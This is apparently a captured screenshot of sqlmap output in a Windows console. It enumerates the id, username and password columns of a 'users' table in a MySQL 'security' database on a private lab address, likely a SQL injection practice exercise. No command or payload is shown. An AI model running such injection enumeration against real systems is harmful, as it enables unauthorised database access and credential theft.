 C:\Windows\system32\cmd.exe
[11:23:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[11:23:12] [INFO] fetching columns for table 'users' in database 'security'
[11:23:12] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[11:23:12] [INFO] retrieved: 3
[11:23:12] [INFO] retrieved: id
[11:23:12] [INFO] retrieved: int(3)
[11:23:13] [INFO] retrieved: username
[11:23:15] [INFO] retrieved: varchar(20)
[11:23:16] [INFO] retrieved: password
[11:23:17] [INFO] retrieved: varchar(20)
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[11:23:19] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.100.119'
[*] ending @ 11:23:19 /2019-08-31/